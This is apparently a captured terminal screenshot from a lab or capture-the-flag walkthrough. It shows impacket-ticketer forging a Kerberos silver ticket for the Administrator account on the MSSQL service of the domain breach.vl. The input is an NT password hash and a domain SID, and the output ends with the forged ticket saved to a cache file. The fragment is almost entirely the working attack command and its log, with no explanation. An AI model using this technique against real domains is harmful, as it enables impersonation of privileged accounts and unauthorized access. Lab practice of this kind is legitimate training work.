 ┌──(diddy㉿marvel)-[~]
└─$ impacket-ticketer -nthash '69596C7AA1E8DAEE17F8E78870E25A5C' -domain-sid 'S-1-5-21-2330692793-3312915120-706255856' -domain breach.vl -spn 'MSSQLSvc/breach.vl:14
33' -user-id 500 Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
 Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for breach.vl/Administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
 Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
 Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
 Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
 Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache